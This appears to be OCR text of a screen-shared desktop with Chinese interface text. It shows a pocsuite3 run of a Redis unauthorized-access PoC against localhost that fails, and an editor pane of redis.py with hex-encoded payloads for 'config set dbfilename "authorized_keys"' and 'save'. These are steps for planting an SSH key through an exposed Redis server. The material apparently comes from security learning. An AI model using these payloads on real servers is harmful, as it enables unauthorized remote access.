 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
14% CPU 61°C SEN 5906 RPM 9.7 K/s 7.2 K/s du Fri Apr 15 21:26
腾讯会议
⌥⌘1
poc-console (python) ⌘1 ~ (-zsh)
正在讲话: 月月鸟;
[21:25:37] [INFO] running poc:'Redis 未授权访问漏洞' target 'http://127.0.0.1:6379'
[21:25:37] [ERROR] PoC has raised a exception
[21:25:37] [ERROR] Traceback (most recent call last):
File "/Users/ponche/opt/anaconda3/envs/dj2/lib/python3.8/site-packages/pocsuite3/lib/core/poc.py", line 183,
in execute
output = self._execute()
File "/Users/ponche/opt/anaconda3/envs/dj2/lib/python3.8/site-packages/pocsuite3/lib/core/poc.py", line 162,
in _execute
output = self._attack()
File "/Users/ponche/opt/anaconda3/envs/dj2/lib/python3.8/site-packages/pocsuite3/pocs/redis.py", line 99, in
_attack
pubkey= self.getp_option("pubkey").encode() #上面内容bytes类型数据
File "/Users/ponche/opt/anaconda3/envs/dj2/lib/python3.8/site-packages/pocsuite3/lib/core/poc.py", line 106,
in getp_option
raise PocsuiteValidationException
pocsuite3.lib.core.exception.PocsuiteValidationException
[21:25:37] [INFO] Scan completed,ready to print
hash2.py
hash3.py
nmap_scan.py
port_scan.py
redis.py
socket1.py
sss.csv
tcp_client.py
tcp_server.py
tomcat.py
OUTLINE
TIMELINE
101 #redis备份路径 config set dbfilename "authorized_keys"
102 payload2 =
b'\x63\x6f\x6e\x66\x69\x67\x20\x73\x65\x74\x20\x64\x62\x66\x69\x6c\x65\x6e\x61\x6d\
x65\x20\x22\x61\x75\x74\x68\x6f\x72\x69\x7a\x65\x64\x5f\x6b\x65\x79\x73\x22\x0d\x0a
'
103 # redis: save
104 payload3 = b'\x73\x61\x76\x65\x0d\x0a'
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
NameError: name 'POC_CATEGORY' is not defined
>>>
zsh
Python
说点什么...
1
0 0 -- INSERT -- Ln 102, Col 116 Spaces: 4 UTF-8 LF Python 3.8.12 ('dj2': conda) Go Live